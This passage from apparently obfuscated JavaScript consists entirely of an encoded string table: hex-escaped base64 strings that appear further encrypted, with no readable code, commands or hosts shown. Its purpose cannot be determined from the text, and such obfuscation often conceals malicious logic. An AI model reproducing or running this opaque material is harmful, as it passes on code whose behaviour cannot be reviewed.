1\x79\x77\x34\x49\x64\x46\x63\x4f\x6e\x77\x72\x58\x44\x6d\x6d\x48\x44\x6b\x56\x6f\x56\x77\x37\x74\x47\x46\x4d\x4b\x72\x77\x37\x77\x44\x63\x41\x45\x37\x77\x6f\x64\x76\x4f\x73\x4b\x6b\x77\x70\x6a\x44\x6d\x44\x6f\x4a\x55\x4d\x4b\x6e','\x77\x71\x4d\x41\x61\x58\x35\x5a\x44\x41\x3d\x3d','\x77\x6f\x4d\x31\x55\x51\x3d\x3d','\x50\x79\x48\x44\x6a\x51\x3d\x3d','\x47\x54\x4c\x44\x6c\x73\x4f\x44\x58\x41\x3d\x3d','\x77\x72\x54\x44\x6c\x38\x4f\x4b\x48\x57\x59\x6b','\x77\x35\x2f\x44\x6c\x63\x4b\x61\x77\x37\x49\x7a\x4a\x63\x4b\x63\x66\x42\x62\x44\x6f\x44\x72\x43\x6f\x6c\x68\x33','\x77\x71\x66\x43\x75\x4d\x4b\x46\x77\x71\x58\x43\x6b\x4d\x4b\x48','\x77\x71\x6a\x44\x72\x38\x4f\x53','\x77\x71\x64\x4f\x77\x37\x49\x78\x4f\x73\x4f\x56','\x45\x63\x4f\x42\x77\x35\x58\x43\x6f\x73\x4b\x32\x41\x41\x3d\x3d','\x77\x71\x59\x4c\x59\x33\x78\x56\x4b\x38\x4f\x4a','\x77\x37\x44\x44\x76\x73\x4b\x6f\x77\x36\x58\x44\x72\x73\x4f\x72','\x77\x70\x44\x43\x6a\x38\x4b\x6e','\x77\x36\x44\x43\x6b\x68\x37\x43\x6a\x56\x2f\x44\x6f\x33\x4d\x3d','\x50\x63\x4b\x59\x65\x38\x4b\x52\x77\x37\x6f\x4e','\x77\x37\x33\x43\x6d\x51\x6e\x43\x6e\x41\x3d\x3d','\x77\x72\x41\x47\x77\x71\x6e\x43\x72\x63\x4b\x64\x56\x51\x3d\x3d','\x77\x36\x6f\x32\x46\x51\x3d\x3d','\x77\x71\x62\x43\x74\x52\x66\x44\x71\x4d\x4b\x76\x77\x35\x6c\x66\x77\x37\x6e\x44\x71\x63\x4b\x4a\x77\x35\x35\x45\x4e\x38\x4f\x35\x77\x72\x41\x48\x44\x54\x6c\x6a\x48\x73\x4f\x43\x4b\x7a\x4a\x4f\x77\x6f\x45\x43\x77\x70\x33\x43\x67\x53\x73\x53\x77\x71\x4d\x3d','\x48\x6b\x7a\x44\x74\x77\x76\x43\x6b\x67\x3d\x3d','\x77\x71\x39\x6e\x77\x35\x4c\x44\x73\x41\x3d\x3d','\x77\x35\x48\x43\x69\x6b\x6b\x3d','\x77\x70\x6f\x63\x4e\x4d\x4b\x79\x77\x70\x76\x43\x6e\x63\x4f\x51\x77\x34\x48\x43\x6a\x73\x4b\x6a\x4f\x47\x62\x43\x74\x56\x67\x69\x77\x70\x58\x43\x6b\x4d\x4b\x78\x45\x63\x4b\x5a\x52\x63\x4f\x6e\x53\x41\x78\x63\x4f\x38\x4f\x62\x77\x71\x48\x43\x6e\x58\x78\x72\x77\x35\x76\x44\x6a\x4d\x4b\x64\x77\x36\x56\x73\x77\x6f\x55\x34\x51\x38\x4b\x36','\x77\x71\x76\x43\x74\x32\x45\x3d','\x77\x34\x4c\x43\x6f\x4d\x4f\x56','\x77\x71\x7a\x44\x68\x4d\x4f\x6e\x46\x4d\x4f\x74','\x77\x37\x72\x43\x6b\x38\x4f\x30\x44\x56\x59\x48','\x77\x34\x72\x43\x6b\x69\x6b\x3d','\x58\x4d\x4b\x49\x52\x67\x3d\x3d','\x77\x36\x34\x44\x77\x6f\x63\x3d','\x77\x70\x67\x5a\x77\x71\x41\x3d','\x77\x37\x7a\x43\x6f\x55\x44\x44\x70\x73\x4f\x59\x77\x34\x6f\x4b\x77\x71\x37\x44\x6c\x4d\x4f\x4b','\x77\x71\x77\x4e\x5a\x6d\x74\x75\x43\x38\x4f\x4c\x53\x4d\x4f\x78\x77\x70\x41\x3d','\x4a\x73\x4b\x47\x77\x70\x6f\x3d','\x77\x34\x34\x33\x77\x71\x66\x43\x76\x73\x4b\x4a\x77\x36\x6a\x44\x6d\x57\x59\x3d','\x77\x37\x37\x43\x72\x4d\x4f\x2b','\x77\x71\x54\x44\x71\x45\x50\x43\x74\x38\x4f\x68\x77\x6f\x37\x43\x6d\x4d\x4b\x55','\x63\x44\x4e\x73','\x77\x72\x7a\x43\x70\x73\x4b\x38','\x63\x56\x68\x75','\x77\x70\x2f\x43\x73\x55\x73\x3d','\x77\x72\x6e\x43\x75\x55\x63\x3d','\x77\x35\x38\x62\x49\x51\x3d\x3d','\x77\x70\x6e\x43\x6c\x55\x33\x44\x67\x4d\x4b\x62\x77\x36\x45\x3d','\x62\x4d\x4b\x54\x64\x38\x4f\x4d\x77\x36\x46\x53','\x77\x36\x6c\x73\x77\x35\x4c\x44\x75\x63\x4f\x37\x4b\x63\x4f\x76\x77\x6f\x55\x3d','\x77\x34\x72\x44\x67\x63\x4b\x51','\x77\x70\x70\x4a\x55\x77\x3d\x3d','\x44\x73\x4f\x52\x77\x35\x6e\x43\x74\x73\x4b\x32\x47\x67\x3d\x3d','\x57\x79\x34\x39','\x77\x36\x44\x44\x72\x4d\x4f\x36\x77\x6f\x6b\x3d','\x46\x38\x4b\x45\x64\x41\x3d\x3d','\x77\x6f\x50\x43\x69\x4d\x4b\x64\x56\x73\x4b\x2b\x4f\x67\x3d\x3d','\x66\x56\x52\x62\x77\x35\x70\x54\x77\x6f\x6a\x44\x74\x77\x7a\x44\x72\x38\x4b\x76','\x4c\x45\x58\x44\x74\x77\x3d\x3d','\x46\x54\x54\x44\x74\x38\x4f\x49\x77\x6f\x77\x5a\x77\x36\x30\x50\x77\x37\x70\x72\x77\x34\x76\x44\x67\x4d\x4b\x6a\x62\x45\x70\x6b\x77\x34\x76\x44\x71\x56\x52\x51\x45\x38\x4b\x61\x77\x70\x73\x53\x77\x72\x6c\x38\x4b\x54\x78\x67\x4e\x4d\x4f\x37','\x4a\x69\x37\x43\x72\x63\x4b\x69\x49\x67\x3d\x3d','\x51\x73\x4b\x62\x42\x47\x52\x6b\x57\x41\x3d\x3d','\x47\x63\x4b\x31\x65\x51\x3d\x3d','\x77\x6f\x78\x37\x4c\x77\x3d\x3d','\x63\x6b\x64\x71','\x77\x70\x56\x63\x77\x37\x41\x3d','\x77\x72\x72\x43\x71\x63\x4b\x5a\x77\x71\x77\x75\x49\x38\x4f\x43\x4d\x67\x3d\x3d','\x55\x38\x4b\x52\x77\x70\x30\x31\x77\x35\x2f\x43\x76\x38\x4b\x56\x66\x63\x4f\x2f\x77\x36\x41\x6a\x4d\x41\x44\x43\x6f\x51\x7a\x44\x6f\x43\x38\x31\x52\x6e\x6e\x44\x73\x6e\x6f\x36\x55\x6d\x77\x66\x77\x37\x30\x5a\x77\x71\x4a\x39\x4e\x73\x4f\x42\x77\x36\x38\x53\x77\x70\x6a\x44\x6c\x63\x4b\x49\x42\x73\x4b\x44\x5a\x51\x3d\x3d','\x77\x37\x76\x43\x6c\x38\x4f\x71','\x4a\x6e\x76\x44\x72\x51\x3d\x3d','\x77\x6f\x66\x44\x6d\x63\x4f\x38\x47\x77\x3d\x3d','\x77\x70\x38\x2b\x55\x67\x3d\x3d','\x77\x6f\x41\x30\x77\x70\x6c\x67','\x77\x71\x38\x47\x77\x72\x50\x43\x6e\x73\x4b\x41\x55\x43\x45\x3d','\x77\x35\x48\x44\x6e\x63\x4b\x69','\x77\x35\x30\x39\x77\x6f\x44\x43\x6e\x73\x4b\x53\x77\x36\x7a\x44\x6b\x67\x3d\x3d','\x44\x51\x62\x43\x6d\x41\x3d\x3d','\x77\x71\x6a\x44\x71\x38\x4f\x36','\x77\x36\x44\x44\x75\x48\x52\x56\x77\x71\x49\x4b\x77\x34\x6c\x4e\x77\x72\x50\x43\x76\x51\x3d\x3d','\x77\x34\x34\x33\x77\x72\x50\x43\x68\x38\x4b\x76\x77\x35\x4c\x44\x67\x33\x50\x43\x67\x4d\x4f\x4c\x53\x77\x3d\x3d','\x77\x36\x72\x43\x6c\x63\x4f\x72','\x77\x35\x4c\x43\x75\x63\x4f\x56','\x77\x36\x6b\x53\x77\x72\x76\x44\x6b\x63\x4f\x64\x77\x37\x45\x3d','\x77\x6f\x48\x44\x6b\x38\x4f\x37\x45\x73\x4f\x67\x77\x70\x77\x3d','\x4b\x44\x58\x44\x6c\x38\x4f\x4b','\x50\x4d\x4b\x63\x5a\x51\x3d\x3d','\x41\x53\x50\x44\x6b\x51\x3d\x3d','\x77\x71\x64\x47\x77\x37\x67\x3d','\x77\x72\x6e\x43\x6c\x56\x30\x3d','\x77\x35\x50\x44\x71\x63\x4f\x61','\x44\x33\x48\x44\x6c\x77\x3d\x3d','\x77\x36\x38\x59\x77\x72\x7a\x44\x6d\x41\x3d\x3d','\x77\x37\x30\x31\x49\x41\x3d\x3d','\x77\x35\x44\x43\x69\x73\x4f\x63\x53\x38\x4b\x6a\x5a\x67\x3d\x3d','\x77\x70\x63\x6d\x62\x51\x77\x3d','\x77\x36\x5a\x63\x45\x51\x3d\x3d','\x77\x72\x78\x37\x52\x41\x3d\x3d','\x4d\x69\x2f\x44\x6a\x63\x4f\x4d','\x77\x34\x76\x43\x74\x6d\x73\x3d','\x77\x70\x38\x48\x50\x77\x3d\x3d','\x77\x35\x72\x43\x70\x67\x34\x3d','\x4f\x4d\x4b\x6e\x77\x72\x73\x3d','\x77\x37\x44\x43\x74\x63\x4f\x50','\x77\x6f\x6a\x43\x68\x38\x4b\x38','\x65\x63\x4b\x74\x52\x41\x3d\x3d','\x77\x36\x2f\x44\x6d\x63\x4b\x34','\x77\x6f\x59\x45\x53\x67\x3d\x3d','\x57\x53\x55\x2b\x41\x57\x37\x44\x75\x51\x3d\x3d','\x77\x36\x6f\x4f\x77\x70\x55\x3d','\x77\x36\x55\x2b\x47\x41\x3d\x3d','\x45\x73\x4b\x75\x77\x70\x33\x44\x6b\x73\x4b\x61\x77\x6f\x50\x44\x75\x58\x6e\x43\x6c\x4d\x4b\x53\x77\x34\x30\x3d','\x77\x71\x46\x74\x77\x35\x6e\x44\x71\x38\x4f\x35\x50\x63\x4f\x2b\x77\x34\x6f\x3d','\x62\x33\x55\x72\x47\x46\x46\x47\x50\x77\x6a\x44\x68\x48\x59\x76','\x77\x6f\x6e\x44\x6b\x38\x4f\x33\x41\x4d\x4f\x7a\x77\x70\x4d\x36\x50\x51\x3d\x3d','\x77\x35\x62\x44\x6b\x38\x4b\x2b','\x77\x6f\x6c\x59\x77\x36\x30\x3d','\x77\x35\x34\x6c\x46\x51\x3d\x3d','\x57\x41\x4d\x41','\x77\x35\x30\x31\x56\x38\x4b\x77','\x46\x73\x4b\x6b\x77\x6f\x66\x44\x74\x63\x4b\x48\x77\x70\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x5a\x36\x46\x51\x3d\x3d','\x77\x34\x4d\x4f\x77\x72\x51\x3d','\x77\x34\x63\x71\x46\x33\x30\x4b\x61\x51\x3d\x3d','\x77\x71\x35\x54\x77\x37\x55\x6c\x4f\x73\x4f\x4f','\x77\x6f\x66\x44\x68\x63\x4f\x41','\x77\x34\x6e\x43\x67\x63\x4f\x57\x53\x63\x4b\x78\x5a\x77\x62\x43\x71\x55\x77\x3d','\x77\x72\x66\x43\x76\x58\x39\x4b\x77\x71\x59\x4c','\x52\x43\x37\x43\x76\x77\x3d\x3d','\x77\x72\x59\x31\x62\x77\x3d\x3d','\x77\x71\x66\x43\x70\x73\x4f\x6b\x77\x34\x7a\x43\x70\x51\x3d\x3d','\x64\x46\x6c\x4c','\x77\x34\x44\x44\x73\x38\x4b\x37','\x77\x37\x5a\x4e\x77\x37\x30\x36\x50\x63\x4f\x59','\x77\x36\x33\x44\x72\x4d\x4b\x48\x77\x71\x6f\x75\x49\x77\x3d\x3d','\x77\x71\x48\x43\x68\x73\x4b\x5a','\x49\x38\x4f\x4f\x77\x36\x55\x3d','\x64\x52\x33\x43\x69\x53\x55\x65\x56\x77\x3d\x3d','\x77\x37\x58\x44\x71\x73\x4b\x6d\x77\x36\x50\x44\x76\x77\x3d\x3d','\x54\x73\x4b\x39\x43\x67\x3d\x3d','\x77\x34\x67\x32\x48\x67\x3d\x3d','\x77\x72\x45\x37\x77\x6f\x6c\x67\x52\x67\x6a\x43\x6f\x4d\x4f\x66\x77\x34\x49\x3d','\x77\x72\x42\x4b\x43\x67\x64\x79\x64\x51\x3d\x3d','\x77\x35\x44\x43\x76\x38\x4f\x2f','\x77\x72\x4a\x47\x77\x35\x51\x3d','\x77\x34\x6a\x43\x68\x55\x33\x44\x67\x38\x4b\x4b\x77\x36\x39\x37\x77\x36\x38\x48\x77\x72\x38\x3d','\x77\x72\x52\x37\x5a\x41\x3d\x3d','\x55\x7a\x4c\x43\x6c\x77\x3d\x3d','\x77\x6f\x6a\x44\x6a\x58\x49\x3d','\x62\x4d\x4b\x54\x59\x4d\x4b\x61\x77\x36\x49\x3d','\x62\x48\x70\x76','\x41\x54\x6e\x43\x68\x51\x3d\x3d','\x77\x34\x72\x44\x69\x63\x4b\x6e','\x77\x71\x2f\x43\x74\x30\x4a\x5a\x77\x71\x41\x4b\x77\x35\x56\x50','\x4a\x42\x37\x43\x68\x69\x34\x5a\x57\x67\x3d\x3d','\x77\x37\x45\x5a\x77\x70\x51\x3d','\x4b\x4d\x4f\x53\x77\x36\x45\x3d','\x77\x70\x59\x73\x47\x48\x51\x51\x62\x73\x4b\x6b\x77\x6f\x70\x51\x42\x47\x33\x43\x70\x52\x50\x43\x6d\x79\x38\x79','\x54\x63\x4b\x52\x42\x57\x68\x35\x56\x51\x3d\x3d','\x77\x37\x70\x45\x4a\x41\x3d\x3d','\x77\x70\x42\x62\x4d\x77\x3d\x3d','\x49\x53\x62\x44\x70\x51\x3d\x3d','\x77\x37\x31\x64\x77\x37\x44\x43\x6e\x4d\x4b\x58\x63\x38\x4b\x54\x77\x36\x2f\x44\x68\x38\x4f\x49\x77\x72\x49\x4e\x63\x63\x4f\x56\x77\x34\x37\x43\x70\x52\x41\x3d','\x77\x72\x45\x4c\x77\x36\x62\x44\x69\x73\x4b\x59\x77\x36\x56\x72\x57\x48\x77\x3d','\x55\x73\x4b\x45\x42\x32\x5a\x35','\x77\x71\x45\x71\x66\x77\x3d\x3d','\x52\x53\x77\x6c\x41\x58\x50\x44\x76\x38\x4f\x36','\x4f\x54\x76\x43\x72\x38\x4b\x73\x49\x6c\x59\x3d','\x77\x71\x30\x6f\x45\x73\x4b\x70\x77\x34\x44\x43\x6f\x63\x4f\x69\x55\x38\x4b\x75','\x77\x71\x6a\x43\x71\x48\x31\x45\x77\x71\x59\x3d','\x77\x6f\x37\x44\x6a\x38\x4f\x79','\x77\x6f\x6e\x43\x68\x4d\x4b\x66\x56\x4d\x4b\x6b\x4d\x38\x4f\x70\x58\x63\x4f\x44\x77\x72\x50\x43\x6e\x63\x4f\x75\x77\x6f\x42\x4a\x77\x36\x52\x69\x77\x72\x4d\x70\x77\x72\x33\x44\x6f\x4d\x4b\x64','\x77\x36\x46\x55\x77\x36\x76\x43\x6e\x4d\x4b\x4b\x64\x51\x3d\x3d','\x52\x69\x31\x4a\x77\x70\x34\x35','\x77\x72\x38\x4b\x64\x77\x3d\x3d','\x77\x70\x7a\x43\x76\x44\x4e\x68\x77\x72\x41\x68\x77\x34\x51\x3d','\x77\x71\x4e\x48\x77\x36\x54\x44\x76\x6e\x70\x4a\x77\x72\x2f\x44\x70\x41\x3d\x3d','\x77\x72\x49\x4d\x77\x36\x66\x43\x72\x38\x4b\x52\x53\x53\x46\x52\x77\x35\x41\x4e\x4c\x4d\x4b\x5a','\x77\x70\x33\x43\x6f\x58\x41\x3d','\x77\x36\x6a\x44\x70\x38\x4b\x4e\x77\x71\x67\x69\x42\x4d\x4b\x5a','\x77\x72\x56\x39\x77\x34\x6a\x44\x74\x67\x3d\x3d','\x77\x37\x76\x43\x6a\x73\x4f\x6e','\x77\x34\x7a\x43\x67\x38\x4f\x48\x53\x38\x4b\x2b\x59\x42\x73\x3d','\x77\x71\x6c\x42\x41\x41\x56\x67\x64\x4d\x4f\x45\x77\x6f\x77\x39','\x77\x37\x7a\x44\x76\x4d\x4f\x6e\x77\x6f\x5a\x56\x54\x67\x3d\x3d','\x4a\x43\x66\x43\x68\x41\x3d\x3d','\x77\x34\x7a\x43\x67\x38\x4f\x48\x53\x38\x4b\x2b\x59\x44\x66\x43\x71\x56\x44\x44\x71\x48\x52\x2b\x56\x58\x48\x43\x75\x38\x4f\x55\x77\x35\x39\x47\x49\x44\x66\x44\x70\x6e\x6c\x79\x43\x48\x30\x68\x47\x4d\x4f\x75\x4d\x73\x4f\x65\x77\x37\x48\x44\x76\x63\x4f\x78\x77\x6f\x41\x3d','\x77\x72\x56\x6b\x77\x34\x37\x44\x75\x63\x4f\x33\x4e\x4d\x4f\x6f','\x63\x38\x4b\x44\x65\x38\x4f\x59\x77\x36\x46\x49','\x5a\x73\x4b\x4e\x57\x77\x3d\x3d','\x64\x58\x56\x30','\x54\x6e\x5a\x50\x64\x63\x4f\x36\x77\x36\x4d\x3d','\x77\x37\x30\x46\x59\x67\x3d\x3d','\x77\x71\x77\x50\x77\x72\x4c\x43\x72\x63\x4b\x41\x55\x78\x74\x61\x77\x35\x77\x51\x66\x73\x4b\x5a\x77\x35\x5a\x50\x46\x4d\x4b\x52\x64\x42\x51\x31\x4e\x42\x45\x3d','\x77\x36\x64\x59\x44\x38\x4b\x41\x77\x36\x77\x56','\x77\x71\x78\x49\x77\x37\x45\x3d','\x49\x63\x4b\x52\x59\x4d\x4b\x52\x77\x36\x63\x4c\x56\x54\x2f\x44\x6c\x73\x4b\x41\x77\x71\x48\x43\x72\x46\x64\x64\x77\x71\x4e\x53\x77\x70\x7a\x43\x74\x73\x4b\x37\x61\x67\x54\x44\x70\x32\x6a\x43\x69\x4d\x4f\x75\x61\x51\x3d\x3d','\x77\x70\x7a\x44\x70\x63\x4f\x6d','\x77\x71\x6a\x43\x73\x73\x4b\x45\x77\x71\x6e\x43\x6a\x63\x4b\x4b','\x77\x36\x63\x79\x77\x72\x77\x3d','\x77\x35\x49\x57\x5a\x51\x3d\x3d','\x77\x6f\x58\x43\x6e\x46\x62\x44\x67\x4d\x4b\x47\x77\x36\x64\x4e\x77\x36\x51\x61\x77\x71\x2f\x44\x74\x51\x3d\x3d','\x77\x71\x4a\x46\x77\x37\x67\x7a\x4e\x73\x4f\x79\x77\x37\x63\x3d','\x54\x53\x33\x43\x71\x4d\x4b\x64\x77\x6f\x52\x44','\x45\x38\x4b\x45\x77\x70\x6f\x3d','\x77\x70\x2f\x43\x67\x63\x4b\x47\x56\x73\x4b\x6a\x50\x4d\x4f\x62\x58\x63\x4b\x62\x77\x71\x37\x44\x6b\x38\x4b\x6e\x77\x70\x74\x44\x77\x36\x56\x2f\x77\x70\x6f\x6d\x77\x37\x50\x44\x72\x4d\x4b\x4b\x77\x34\x59\x79\x77\x37\x68\x73\x63\x63\x4b\x75\x77\x70\x58\x43\x71\x38\x4b\x53\x46\x63\x4b\x63\x59\x4d\x4f\x30\x45\x6a\x49\x3d','\x77\x36\x2f\x43\x69\x47\x4d\x3d','\x57\x56\x34\x33','\x77\x70\x2f\x43\x67\x63\x4b\x47\x56\x73\x4b\x6a\x50\x4d\x4f\x62\x58\x63\x4b\x62\x77\x71\x37\x44\x6b\x77\x3d\x3d','\x52\x47\x5a\x50\x63\x63\x4f\x36\x77\x36\x4a\x74\x77\x72\x59\x3d','\x65\x48\x5a\x2b','\x77\x6f\x4d\x32\x61\x41\x33\x44\x6b\x51\x62\x44\x6f\x46\x49\x54\x77\x34\x41\x3d','\x77\x72\x35\x59\x77\x37\x6b\x6b\x44\x38\x4f\x61\x77\x37\x52\x74\x4a\x51\x3d\x3d','\x4a\x63\x4b\x59\x5a\x73\x4b\x43','\x77\x37\x45\x57\x77\x72\x66\x44\x6d\x73\x4f\x4d\x77\x36\x30\x3d','\x77\x35\x48\x43\x70\x56\x4d\x49','\x57\x43\x38\x79\x44\x33\x62\x44\x74\x41\x3d\x3d','\x77\x6f\x4c\x44\x6c\x38\x4f\x65\x4d\x32\x6f\x37\x46\x51\x3d\x3d','\x77\x37\x74\x4f\x46\x77\x3d\x3d','\x44\x51\x54\x44\x6c\x67\x3d\x3d','\x64\x31\x64\x54','\x77\x36\x44\x44\x71\x73\x4f\x2f','\x5a\x6a\x56\x58','\x77\x72\x30\x52\x77\x72\x38\x3d','\x77\x36\x62\x43\x75\x33\x42\x44\x77\x72\x77\x4d\x77\x34\x38\x49\x77\x71\x58\x44\x74\x73\x4b\x4d\x64\x69\x34\x73\x46\x6d\x41\x3d','\x77\x70\x6a\x43\x76\x78\x56\x79\x77\x71\x73\x6d\x77\x35\x6b\x36','\x77\x34\x30\x67\x62\x67\x3d\x3d','\x77\x6f\x77\x34\x50\x68\x63\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x46\x57\x4d\x4b\x74\x4d\x38\x4f\x77\x56\x38\x4b\x52','\x77\x70\x37\x44\x6a\x33\x58\x43\x73\x63\x4f\x68\x77\x70\x41\x3d','\x77\x72\x4a\x4f\x45\x67\x6c\x68\x66\x4d\x4f\x65\x77\x6f\x59\x72\x41\x53\x44\x44\x6c\x73\x4b\x6f\x44\x38\x4b\x2f\x77\x6f\x6b\x3d','\x61\x63\x4b\x48\x65\x63\x4f\x4b\x77\x37\x41\x3d','\x77\x37\x74\x55\x77\x36\x76\x43\x6e\x38\x4b\x52\x62\x77\x3d\x3d','\x77\x36\x2f\x44\x71\x4d\x4b\x66\x77\x71\x51\x39\x4b\x73\x4b\x4c\x63\x68\x54\x43\x6b\x53\x6a\x43\x74\x31\x74\x6d\x4e\x4d\x4b\x66\x46\x51\x3d\x3d','\x77\x71\x70\x4f\x43\x42\x56\x6a','\x56\x44\x41\x67\x4b\x48\x76\x44\x76\x4d\x4f\x73','\x59\x38\x4b\x6c\x59\x38\x4f\x31\x61\x56\x4d\x4b\x4a\x31\x6f\x4b\x4c\x77\x67\x43\x77\x71\x4c\x43\x68\x32\x77\x70\x77\x34\x59\x7a\x53\x63\x4b\x70\x77\x71\x46\x62\x77\x34\x30\x44\x77\x37\x30\x4f','\x77\x37\x74\x51\x77\x36\x6e\x43\x6a\x73\x4b\x62','\x4a\x54\x4c\x43\x74\x4d\x4b\x73\x50\x31\x41\x30','\x77\x71\x72\x43\x74\x73\x4b\x63\x77\x71\x66\x43\x6e\x73\x4b\x44\x77\x36\x6b\x50\x77\x37\x46\x33\x51\x38\x4b\x77\x77\x72\x4d\x6e\x77\x35\x7a\x44\x6e\x48\x48\x44\x6a\x77\x3d\x3d','\x49\x7a\x2f\x43\x72\x63\x4b\x2b\x4d\x77\x3d\x3d','\x77\x72\x54\x43\x75\x38\x4b\x4c\x77\x72\x72\x43\x6e\x38\x4b\x4e\x77\x36\x38\x4e','\x4e\x69\x48\x44\x6b\x73\x4f\x4c\x51\x73\x4b\x30\x77\x35\x37\x43\x70\x6b\x48\x43\x71\x63\x4f\x54\x77\x35\x59\x38\x77\x70\x66\x44\x72\x78\x2f\x43\x73\x38\x4b\x6e\x41\x51\x3d\x3d','\x77\x72\x49\x30\x77\x6f\x46\x77\x52\x51\x3d\x3d','\x77\x37\x49\x53\x77\x72\x66\x44\x6b\x73\x4f\x62\x77\x37\x41\x74\x51\x54\x77\x3d','\x41\x63\x4b\x74\x77\x70\x4c\x44\x6c\x63\x4b\x49\x77\x70\x37\x44\x76\x6e\x63\x3d','\x66\x63\x4b\x6f\x59\x4d\x4f\x37\x5a\x31\x77\x68\x4c\x56\x42\x51\x4f\x67\x6f\x44\x77\x71\x7a\x43\x67\x57\x77\x70','\x77\x72\x54\x43\x6b\x31\x66\x44\x6a\x73\x4b\x5a\x77\x36\x78\x4b\x77\x34\x34\x41\x77\x72\x48\x43\x72\x56\x58\x43\x6d\x67\x3d\x3d','\x65\x30\x52\x54\x77\x35\x74\x6b\x77\x70\x51\x3d','\x77\x6f\x4c\x43\x6c\x55\x48\x44\x6a\x4d\x4b\x47\x77\x37\x31\x48\x77\x35\x4d\x75','\x77\x6f\x50\x44\x69\x73\x4f\x45\x4b\x32\x6f\x6e','\x77\x70\x70\x34\x77\x35\x50\x44\x76\x38\x4f\x77\x4c\x73\x4f\x30\x77\x35\x55\x3d','\x77\x71\x6f\x64\x62\x6d\x70\x5a\x46\x77\x3d\x3d','\x77\x37\x50\x44\x75\x4d\x4f\x6c\x77\x6f\x31\x78\x54\x6d\x6b\x56\x77\x70\x4c\x44\x67\x38\x4b\x4a','\x77\x35\x6e\x43\x6c\x38\x4f\x62\x58\x38\x4b\x6a\x66\x51\x3d\x3d','\x77\x6f\x7a\x43\x68\x63\x4b\x42\x58\x73\x4b\x6e\x4e\x77\x3d\x3d','\x52\x4d\x4b\x4d\x41\x6e\x78\x35\x54\x67\x3d\x3d','\x77\x72\x78\x50\x77\x36\x62\x44\x76\x33\x46\x51','\x65\x73\x4b\x65\x66\x4d\x4f\x4d\x77\x36\x46\x54','\x77\x6f\x67\x6a\x65\x78\x62\x44\x6b\x77\x3d\x3d','\x77\x72\x4a\x36\x61\x6b\x41\x46\x44\x51\x3d\x3d','\x63\x55\x78\x49','\x77\x71\x52\x6a\x5a\x56\x49\x44\x46\x77\x3d\x3d','\x77\x37\x77\x73\x53\x73\x4b\x6d\x77\x6f\x62\x43\x72\x67\x3d\x3d','\x77\x72\x30\x55\x77\x71\x4c\x43\x75\x63\x4b\x47\x55\x43\x31\x4b\x77\x34\x6b\x3d','\x77\x6f\x72\x43\x6c\x63\x4b\x61\x51\x73\x4b\x2b\x49\x51\x3d\x3d','\x77\x36\x2f\x43\x76\x45\x66\x44\x73\x73\x4f\x79\x77\x34\x73\x71\x77\x71\x37\x44\x6f\x38\x4f\x58\x77\x34\x45\x51','\x77\x37\x2f\x43\x71\x73\x4f\x2f\x77\x34\x72\x43\x74\x42\x63\x3d','\x55\x73\x4b\x62\x65\x38\x4f\x31\x61\x56\x6f\x4b\x4a\x55\x6c\x57\x4f\x67\x3d\x3d','\x77\x71\x45\x74\x77\x6f\x52\x32\x56\x42\x49\x3d','\x61\x48\x55\x6f\x4b\x6c\x42\x41\x4a\x51\x62\x44\x6b\x57\x30\x30\x77\x6f\x4a\x6e','\x77\x6f\x76\x43\x67\x73\x4b\x65\x63\x4d\x4b\x2f\x4a\x73\x4f\x72\x56\x63\x4b\x43\x77\x71\x37\x43\x68\x38\x4b\x68\x77\x70\x74\x6b\x77\x36\x39\x70\x77\x71\x45\x79\x77\x72\x7a\x44\x71\x63\x4b\x56\x77\x6f\x4d\x75','\x77\x6f\x49\x72\x64\x78\x66\x44\x68\x68\x41\x3d','\x77\x72\x6e\x44\x6f\x63\x4f\x49\x4e\x48\x73\x36\x44\x4d\x4b\x66\x42\x69\x77\x59\x64\x79\x39\x33\x4c\x73\x4f\x30\x77\x70\x66\x44\x69\x46\x52\x56\x77\x71\x50\x44\x6f\x41\x3d\x3d','\x77\x71\x46\x42\x77\x36\x76\x44\x72\x6e\x6c\x4e\x77\x72\x7a\x44\x74\x52\x45\x37\x61\x79\x34\x4a\x77\x37\x76\x43\x6e\x38\x4f\x6f\x4b\x68\x7a\x43\x72\x38\x4b\x6e\x77\x70\x44\x43\x73\x63\x4f\x4e\x77\x36\x5a\x73\x43\x54\x4a\x7a\x77\x70\x42\x67','\x77\x6f\x4e\x77\x45\x77\x56\x6b\x65\x63\x4f\x59\x77\x6f\x41\x76\x53\x69\x54\x44\x72\x4d\x4b\x31\x43\x4d\x4b\x69\x77\x70\x4a\x71\x77\x34\x31\x61\x57\x63\x4f\x69','\x77\x37\x30\x37\x51\x4d\x4b\x67\x77\x70\x2f\x43\x75\x4d\x4b\x38\x57\x38\x4b\x7a\x77\x37\x6a\x44\x71\x6a\x42\x4e\x77\x37\x38\x73\x4a\x73\x4b\x58\x77\x35\x70\x62\x63\x38\x4b\x5a\x5a\x38\x4f\x34\x77\x71\x74\x32\x77\x34\x4d\x70\x45\x73\x4f\x33\x77\x70\x59\x71\x5a\x38\x4b\x30\x77\x6f\x7a\x43\x6b\x79\x66\x43\x76\x67\x3d\x3d','\x77\x37\x72\x43\x73\x55\x6a\x44\x70\x38\x4f\x76\x77\x35\x59\x3d','\x77\x35\x2f\x44\x6c\x48\x6a\x43\x6f\x63\x4f\x4b\x77\x6f\x4c\x43\x6e\x63\x4b\x54\x4b\x73\x4b\x36\x4a\x52\x33\x43\x6a\x69\x59\x6d\x77\x72\x33\x43\x6e\x38\x4f\x6d\x45\x45\x68\x42\x77\x36\x2f\x44\x69\x63\x4f\x4d\x77\x37\x6c\x77\x77\x35\x44\x44\x6e\x77\x3d\x3d','\x77\x70\x63\x68\x63\x51\x66\x44\x6c\x78\x44\x44\x68\x77\x55\x56\x77\x34\x44\x44\x71\x44\x51\x6f\x4f\x46\x73\x3d','\x42\x38\x4f\x4d\x77\x35\x37\x43\x6f\x73\x4b\x32\x41\x51\x3d\x3d','\x77\x36\x44\x43\x6b\x38\x4f\x6f\x47\x55\x73\x41\x77\x71\x41\x3d','\x52\x69\x54\x43\x71\x63\x4b\x59\x77\x70\x46\x48\x77\x72\x39\x4d\x77\x71\x35\x6d\x77\x6f\x37\x44\x6c\x63\x4f\x6e\x64\x51\x3d\x3d','\x55\x48\x5a\x51\x5a\x38\x4f\x6e\x77\x37\x6c\x6e','\x77\x36\x78\x52\x44\x73\x4b\x46\x77\x37\x6b\x52\x77\x36\x66\x43\x6f\x38\x4f\x35\x77\x70\x44\x44\x70\x63\x4f\x48\x65\x77\x34\x3d','\x55\x44\x67\x35\x46\x57\x37\x44\x6f\x67\x3d\x3d','\x77\x35\x58\x43\x73\x